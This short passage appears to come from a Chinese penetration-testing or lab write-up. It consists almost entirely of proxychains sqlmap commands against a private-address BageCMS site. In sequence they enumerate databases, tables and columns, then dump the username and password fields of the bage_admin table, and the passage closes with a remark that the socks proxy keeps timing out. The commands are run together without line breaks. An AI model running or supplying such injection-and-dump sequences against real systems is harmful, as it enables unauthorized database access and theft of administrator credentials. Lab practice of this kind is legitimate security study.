 proxychains sqlmap -u “http://192.168.55.129/index.php?r=vul&keyword=1” --dbsproxychains sqlmap -u “http://192.168.55.129/index.php?r=vul&keyword=1” -p keyword -D bagecms –tablesproxychains sqlmap -u “http://192.168.55.129/index.php?r=vul&keyword=1” -p keyword -D bagecms -T bage_admin –columnsproxychains sqlmap -u “http://192.168.55.129/index.php?r=vul&keyword=1” -p keyword -D bagecms -T bage_admin -C username,password –dump注意:socks代理不稳定,用sqlmap跑就会断开,显示超时